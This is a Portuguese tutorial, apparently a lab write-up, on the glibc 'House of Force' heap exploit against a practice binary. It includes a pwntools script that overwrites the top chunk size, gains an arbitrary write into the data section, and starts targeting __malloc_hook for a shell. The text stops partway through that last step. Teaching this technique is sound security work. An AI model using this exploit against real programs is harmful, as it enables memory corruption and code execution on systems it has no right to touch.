







Já entendemos que na técnica, podemos sobrescrever o tamanho do top chunk, mas para se ter a noção do que pode ser feito, precisamos entender como o SO mapea a memória durante o processo na perspectiva da malloc. A imagem abaixo, abstrai este processo na mesma ordem que podemos ver no PWNDBG com o comando vmmap:

No bloco “Application”, temos os endereços mais baixos, neste bloco reside o próprio binário em si, e suas seções, como data section e code section.

Depois temos o bloco “Heap” que contém os endereços da própria heap.

Em seguida existe um grande gap nos endereços seguido pelo bloco “Libraries”, este bloco contém todas as bibliotecas utilizadas pelo programa, incluindo a proópria GLIBC.

Por ultimo, temos outro grande gap seguido do bloco “Stack” nos endereços mais altos, neste bloco se encontra a pŕopria pilha.

Se preenchermos o top chunbk size field com um valor muito alto, na persepctiva da malloc, este top chunk pode se extender através de todo este gap sobrepondo dados sensíveis nas bibliotecas ou até mesmo nas regiões da pilha.

Porém, não podemos esquecer que o data section do binário está no bloco “Application”, que se encontra em endereços mais baixos que a heap. No entanto, se sobrescrevermos o top chunk size field com um valor realmente muito grande, então a malloc entenderia que todos os endereços foram além do espaço do endereço virtual, “dariam a volta” e retornariam para o começo.

Neste caso, poderiamos fazer outra grande requisição da malloc, que seria possível, graças ao tamanho do top chunk, esta outra requisição também “daria a volta” nos endereços virtuais, porém pararia exatamente no data section do nosso binário.

E esta exploração vai fazer exatamente isso, vamos nos aproveitar da vulnerabilidade de overflow do top chunk size field com o maior valor possível, então, faremos outra grande requisição com o tamanho do intervalo entre o endereço inicial da heap e o endereço do target data, então outra requisição para sobrepor o target, para podemos sobrescrevê-lo.

Para chegar a este objetivo, vamos utilizar alguns caracteres especiais, fazer um pouco de matemática e tornar todo o processo repetível.

Exploração



Para seguirmos com a exploração da vulnerabilidade, foi criado um script base em Python chamado arbitrary_write.py que fará a interação com o binário, o script inicial está desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

#!/usr/bin/python3

from pwn import *

# configurando o binario e a GLIBC

elf = context.binary = ELF("house_of_force")

libc = ELF(elf.runpath + b"/libc.so.6")

# GDB config

gs = '''

continue

'''

# funcao para iniciar

def start():

if args.GDB:

return gdb.debug(elf.path, gdbscript=gs)

else:

return process(elf.path)

# seleciona a funcao "malloc" e envia o tamanho e os dados

def malloc(size, data):

io.send(b"1")

io.sendafter(b"size: ", f"{size}".encode())

io.sendafter(b"data: ", data)

io.recvuntil(b"> ")

# calcula a distancia da "volta" entre dois enderecos

def delta(x, y):

return (0xffffffffffffffff - x) + y

# inicia o script

io = start()

# capturando o endereco da puts() que o binario vaza

io.recvuntil(b"puts() @ ")

libc.address = int(io.recvline(), 16) - libc.sym.puts

# capturando o endereco da heap que o binario vaza

io.recvuntil(b"heap @ ")

heap = int(io.recvline(), 16)

io.recvuntil(b"> ")

io.timeout = 0.1

# tornando o binario interativo

io.interactive()

Este script, contém a base para iterarmos sobre o binário, ainda vamos adicionar mais aglumas linhas para sobrescrever o target.

Neste experimento, estou utilizando o editor de texto vim para escrever o script, pois ele permite que executemos o script com argumentos.

Para executermos o script, podemos inserir o comando :!./% no vim em modo de comando.



Ao executar o comando, podemos ver que o script foi executado e nos trouxe a resposta do checksec tanto no binário quanto na sua GLIBC, conforme imagem abaixo.

Também é possível, através do vim, executar o script e enviá-lo para o GDB, graças a esta função no código:

1

2

3

4

5

6

# funcao para iniciar

def start():

if args.GDB:

return gdb.debug(elf.path, gdbscript=gs)

else:

return process(elf.path)



Para fins te teste, podemos inserir uma linha em nosso script, que utilizará da função malloc(size, data) para enviar um buffer para a heap, com o comando malloc(24, b"A" * 24).



Após adicionarmos esta linha de código, podemos adicionar a execução do script no GDB com o próprio vim, executando o comando !./% GDB NOASLR (o “NOASLR” desativa a proteção ASLR).

Uma nova janela se abrirá com várias linhas de texto, que podem ser ignoradas, pois são informações que o GDB fornece sobre o script, conforme imagem abaixo.

Nesta tela, podemos utilizar o comando Ctrl + c para pausar o GDB, seguido do comando vis para verificarmos a heap.





Conforme podemos observar, o user data foi preenchido com o buffer de 24 letras “A” conforme esperado. Se inserirmos o comando continue no GDB e voltarmos para a tela do script, veremos que o primeiro dos chunks foi preenchido no programa, conforme imagem abaixo.

Conforme já haviamos enumerado a vulnerabilidade, sabemos que, neste momento, se enviarmos mais 8 bytes para o buffer, iremos sobrescrever o top chunk size field. Portanto podemos adicionar mais alguns dados não imprimíveis em nosso buffer.



Como queremos preencher o top chunk size field com o maior valor possível com 8 bytes, podemos enviar 0xffffffffffffffff após nosso buffer inicial, para tanto, podemos utilizar a função p64() da pwntools evitando a necessidade de escrever byte a byte utilizando indianess. Vamos modifcar o teste anterior com a seguinte linha de código:

1

malloc(24, b"A"*24 + p64(0xffffffffffffffff))



E executer o script enviando para o GDB, conforme imagem abaixo:



Desta vez, quando checamos o chunk com o GDB, podemos ver que o top chunk size field tem o maior tamanho possível, nos possibilitando solicitar um chunk do tamanho que quisermos, conforme imagem abaixo.

Este é o princípio da técnica The House of Force em ação.

Agora podemos partir para a segunda fase da exploração.

Vamos solicitar memória suficiente para ultrapassar os intervalos de memória e atingir o conteúdo da função target.

Primeiro, precisamos calcular a distância entre o top chunk e os dados da target. Para isso, podemos utilizar a função delta(x, y) que foi criada no script.

Esta função leva dois argumentos:

- O primeiro é o endereço do top chunk, sabemos sua localização, pois este binário “vaza” o endereço da heap, e nosso script captura este valor na variável

heap. Vamos adicionar ao endereço da heap, mais0x20bytes que já alocamos, para chegarmos até o endereço do top chunk. - O segundo é o endereço do data section da função target, onde por padrão a aplicação armazena os “X”. A pwntools nos permite encontrar o endereço dos “simbolos” do binário, invocando o parâmetro “

elf.sym.alvo”, para encontrarmos o endereço da função target podemos utilizar o comandoelf.sym.target. Também vamos subtrair0x20bytes deste endereço, para pararmos um pouco antes do endereço da data section.



Com sestas premissas, podemos adicionar a linha de comando:

1

distance = delta(heap + 0x20, elf.sym.target - 0x20)

Agora que sabemos calcular a distância desejada, podemos requisitar um novo chunk e preenchê-lo com algum “lixo” e testar o script. As linhas adicionadas ficaram conforme a imagem abaixo:











Parando o GDB novamente, podemos utilizar o comando dq target-16, para visualizarmos o conteúdo da target, e 16 bytes anteriores a ele.

Conforme podemos observer, temos os bytes 0x58 que representam os “X”, porém, alguns bytes antes dele, temos o top chunk size field escrito diretamente no data section do programa. Podemos confirmar esta informação, com o comando top_chunk no PWNDBG, que nos mostra o endereço atual da top chunk.



Como o top chunk está logo antes dos “X”, sabemos que o próximo chunk solicitado, irá sobrescrevê-lo, podemos fazer isto manualmente enviando o comando continue no GDB, voltarmos à tela do script e solicitar mais um chunk com a opção um.

Neste novo chunk, qualquer coisa que enviarmos, vai sobrescrever o data section do binário.



Como a opção dois do programa, nos mostra o que está armazenado no data section do binário, ele nos retornará algo diferente dos “X” desta vez, conforme a imagem abaixo.



Agora podemos adicionar esta chamada em nosso script, e automatizar a exploraçxão. O bloco final do script ficou como abaixo:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

#===============EXPLOITING================#

# sobrescrevendo o top chunk size field

malloc(24, b"A" * 24 + p64(0xffffffffffffffff))

# calculando a distancia para o data section da target

distance = delta(heap + 0x20, elf.sym.target - 0x20)

# solicitando um chunk do tamanho da distance e preenchendo

malloc(distance, b"A")

# sobrescrevendo o data section

malloc(24, b"BecoXPL")

#=========================================#



Agora podemos executá-lo pelo vim, porém sem incorporarmos ao GDB, mostrando que o script funciona em ambiente de produção, conforme abaixo.

Ao selecionar a opção dois, vemos nosso buffer ser impresso:

Esta prova de conceito, nos mostra que a vulnerabilidade de heap overflow nos permite escrever arbitrariamente em seções do próprio programa.

Em resumo, esta vulnerabilidade nos permite sobrescrever o top chunk size field com valores imensos, e fazer com que a malloc haja como se o top chunk fosse muito maior do que realmente é, nos permitindo requisitar chunks de tamanhos grandes o suficiente para ultrapassar todos os endereços do programa e nos permitir fazer uma nova requisição para sobrescrever nosso alvo.



Execução de código via House of Force

Após o experimento de escrita arbitrária no binário, também podemos executar comandos utilizando a mesma técnica, porém é preciso ter em mente como exatamente fazer isso.

Uma vez que a memória de um programa pode ser sobrescrita, existem várias formas de se fazer isso, tudo depende de quais proteções e técnicas de mitigação o binário possui.

Contextualizando as possibilidades

Olhando do ponto de vista do ASLR, poderiamos nos concentrar na stack, poderiamos escrever funções diretamente na pilha, ou utilizar de pointers para obter execução de código. Porém, a stack é totalmente dependente do estado do programa, neste caso, a pilha é submetida ao ASLR que randomiza os endereços, tornando impossível explorar desta forma.

Poderiamos sobrescrever o próprio binário, como foi feito no experimento anterior, onde adulteramos sua estrutura e escrevemos no data section. Se sobrescrevermos a PLT (Procedure Linkage Table), podemos obter execução de código.

PLT é uma lista de ponteiros de funções, toda função que um programa chama, reside em uma biblioteca externa, como a própria GLIBC é representada na PLT. O motivo pela qual a PLT é editável durante a execução de um programa é para suportar algo chamado

Lazy Linking, através da qual o endereço de uma função, só é resolvido quando é chamado pela primeira vez.

Sobrescrever a PLT é uma excelente maneira de controlar o fluxo do programa, por exemplo, este binário utiliza a função printf() forneceida pela GLIBC, se sobrescrevermos a entrada PLT desta função com o endereço de algum código que desejamos executar, a próxima vez que o programa tentar chamar a função printf(), nosso código será executado. Porém o checksec nos mostrou que este binário foi compilado com Full RELRO, isso significa que a PLT é marcada como read-only após a inicilização do programa.

Outra alternativa, é focar em explorar a própria heap, uma vantagem de fazer desta forma, é que não é necessário ter o vazamento do endereço da heap, pois a distância entre o top chunk e nosso alvo, sempre será relativa. Com esta premissa, poderia haver alguns ponteiros de função ou outros dados sensíveis na própria heap. Porém, no caso deste binário, não há nada na heap, além dos nossos próprios dados.

No entando, mesmo com todos estes bloqueios, existe um modo específico do comportamento da heap que nos permite controlar o fluxo do programa, a malloc hook.

Malloc hook

Cada função pertencente ao core da malloc, como a malloc() e a free() possui um hook associado que assume um function pointer no data section da própria GLIBC.

Em circunstâncias normais, estes hooks podem ser utilizados por desenvolvedores para fazer algumas coisas como implementar seus próprios alocadores de memória ou coletar estatísticas da malloc. Neste caso, vamos utilizá-los para conseguir um shell.

Exploração

Para exemplificar a exploração do malloc hook, vamos utilizar uma cópia do script anterior, porém deixando somente a sobrescrita do top chunk size field no bloco de exploração que ficará desta forma:

1

2

3

4

5

6

7

#===============EXPLOITING================#

# sobrescrevendo o top chunk size field

malloc(24, b"A" * 24 + p64(0xffffffffffffffff))

#=========================================#

Desta vez, a distância que queremos cobrir com nossa alocação, é a diferença entre o top chunk e o malloc hook. Vamos utilizar a malloc hook, pois é a única função do core da malloc que podemos chamar de forma confiável neste binário.

Portanto, não precisaremos mais da função delta(), pois não precisaremos “dar a volta” nos endereços de memória como fizemos anteriormente.

Precisamos encontrar a diferença da distância da função __malloc_hook encontrada dentro da GLIBC e o nosso top chunk no binário.

Vamos subtrair 0x20 bytes do endereço da malloc hook, assim como fizemos anteriormente, para chegarmos alguns bytes antes dela, assim como vamos adicionar 0x20 bytes em nossa heap, para compensar o chunk que solicitamos e chegar até o top chunk.

A linha adicionada para calcular a distância, fica desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

#===============EXPLOITING================#

# sobrescrevendo o top chunk size field

malloc(24, b"A" * 24 + p64(0xffffffffffffffff))

# calculando distancia entre a __malloc_hook e o top chunk

distance = (libc.sym.__malloc_hook - 0x20) - (heap + 0x20)

# solicitando um chunk do tamanho da distancia e preenchendo

malloc(distance, b"A")

#=========================================#















Com estas linhas de código, podemos executar o script atrelado ao GDB, e verificar seu comportamento. Com o GDB pausado, podemos utilizar o comando dq &__malloc_hook-2 (utilizamos -2 ao invés de -16, pois o GDB, calcula os endereços de ponteiros de forma diferente).

